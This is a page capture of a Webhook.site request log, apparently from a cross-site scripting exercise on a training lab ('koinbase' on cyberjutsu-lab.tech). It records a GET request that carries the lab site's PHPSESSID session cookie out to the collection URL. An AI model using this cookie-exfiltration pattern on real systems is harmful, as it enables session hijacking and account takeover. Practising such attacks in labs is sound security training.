 https://webhook.site/#!/102fb4cd-97d5-4933-b1e2-147c7d005150/35e2bac6-c409-47aa-81dd-23b7cfc07f6a/1
D
2
14
C
Webhook.site
Docs & API
Custom Actions
WebhookScript
Terms & Privacy
Support
Copy
Edit
New
Login
Upgrade
Password
Alias
Schedule
CSV Export
Custom Actions Settings... Run Now
XHR Redirect Settings... Redirect Now
CORS Headers
Auto Navigate
Hide Details
More
REQUESTS (1/500)
Newest First
Search Query
?
GET #7ba32
178.128.19.56
07/05/2023 12:51:37
First ← Prev Next → Last
GET https://webhook.site/102fb4cd-97d5-4933-b1e2-147c7d005150?cooki
e=PHPSESSID=d11b972c400a0c93afa85e0923f881eb
Host 178.128.19.56 whois
Date 07/05/2023 12:51:28 (vài giây trước)
Size 0 bytes
ID f06fcaea-ab45-4663-bea8-fa4edefc0fb0
Files
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer https://koinbase-53c1041dd203e.cyberjutsu-lab.tech/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://koinbase-53c1041dd203e.cyberjutsu-lab.tech
accept */*
sec-ch-ua-platform ""
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
content-length
content-type
Query strings
cookie PHPSESSID=d11b972c400a0c93afa85e0923f881eb
No content
Form values
(empty)